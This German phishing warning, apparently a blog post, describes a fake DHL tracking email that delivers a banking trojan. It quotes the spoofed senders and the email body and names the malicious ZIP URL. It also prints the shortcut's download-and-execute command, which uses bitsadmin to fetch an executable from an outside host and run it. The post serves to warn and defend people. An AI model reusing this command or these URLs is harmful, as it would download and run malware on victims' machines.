

Tracking-Benachrichtigung: 3. März 2018 von Zusteller ([email protected]), DHL Express Tracking-Benachrichtigung: 3. März 2018 von Delivery ([email protected]), dhl von Novedades Promocionales ([email protected]), oder DHL Express Tracking-Benachrichtigung: 4. März 2018 von DHL Manager ([email protected]) bringt einen Online-Banking-Trojaner!

Am Samstag, den 03. März 2018 wurde durch unbekannte Dritte die folgende betrügerische E-Mail in deutscher Sprache versendet. Klicken Sie nicht auf den Link und öffnen Sie nicht die ZIP-Datei! Eine Verknüpfung würde einen Online-Banking-Trojaner nachladen, der anschließend aufgrund von entstehenden Sicherheitslücken von Meltdown und Spectre in den Prozessoren Intel, AMD und ARM unter dem Vorwand eines neuen Verschlüsselungsalgorithmus Geld zu klauen!

Betreff: Tracking-Benachrichtigung: 3. März 2018

Absender: Zusteller ([email protected])Betreff: DHL Express Tracking-Benachrichtigung: 3. März 2018

Absender: Delivery ([email protected])Betreff: dhl

Absender: Novedades Promocionales ([email protected])Betreff: DHL Express Tracking-Benachrichtigung: 4. März 2018

Absender: DHL Manager ([email protected])Share Tweet Forward

DHL

Empfänger: Herr/Frau (Vorname Nachname)

Benutzerdefinierte Referenz: DE-667483762

Tracking-Nummer: DHL-GGD28373-DE

Abholdatum: 3.März 2018

Service: Luft

Stücke: 3Verarbeitung abgeschlossen

Copyright © 2018 Dhl Company, All rights reserved.

unsubscribe from this list.

Achtung: Es handelt sich um eine gefälschte E-Mail! Klicken Sie deswegen nicht auf den Link und öffnen Sie nicht das ZIP-Archiv! Es handelt sich nicht um eine Tracking-Benachrichtigung! Der Name des Absenders wird missbräuchlich verwendet.



Der Link „Verarbeitung abgeschlossen“ bzw. das Icon verlinkt auf die Adresse auf crimzonglow.com/blog/wp-content/dhl%20Tracking-Benachrichtigung.zip, von der ein ZIP-Archiv geladen würde.

dhl Tracking-Benachrichtigung.zip



Das ZIP – Archiv enthält eine Verknüpfung. Klicken Sie nicht darauf, da sonst eine bösartige Software nachgeladen würde!



Diese Verknüpfung würde so aussehen:

%ComSpec% /c „bitsadmin /transfer PrntScrnInv /priority foreground http://lan.grandguard.org/DctxmntMAH.php %TEMP%\prnscrinv.exe > NUL & start %TEMP%\prnscrinv.exe“



Wie man hier sehen kann, soll eine Datei von lan.grandguard.org/DctxmntMAH.php geladen und im Temp-Verzeichnis als „prnscrinv.exe“ abgelegt und ausgeführt werden.

Würde man diese Adresse im Browser aufrufen, würde eine Datei geladen:

88055eae16d72a541d3bef6ed887da78.exe

Laut Virustotal erkennt derzeit noch kein Virenscanner die Datei!

Es handelt sich um die gleiche Betrugswelle, die bereits seit Ende der letzten Woche verbreitet wird. Wie das Trojanische Pferd im Online-Banking Geld klauen möchte, sehen Sie in den Warnungen

- 28.02.2018 TRACKID:4859593JSHGD von DHL EXPRESS ([email protected]) bringt einen Online-Banking-Trojaner!

- 22.02.2018 Rechnung 394811 von Meri Rigby, Arboritec AB, Sweden ([email protected]) bringt einen Online-Banking-Trojaner und versucht aufgrund von entstehenden Sicherheitslücken von Meltdown und Spectre in den Prozessoren Intel, AMD und ARM unter dem Vorwand eines neuen Verschlüsselungsalgorithmus Geld zu klauen!

- 23.08.2018 rechnung von Piano & Voice ([email protected]) oder Herr (Vorname Nachname) – Rechnung von Anna Kristina ([email protected]) bringt einen Online-Banking-Trojaner!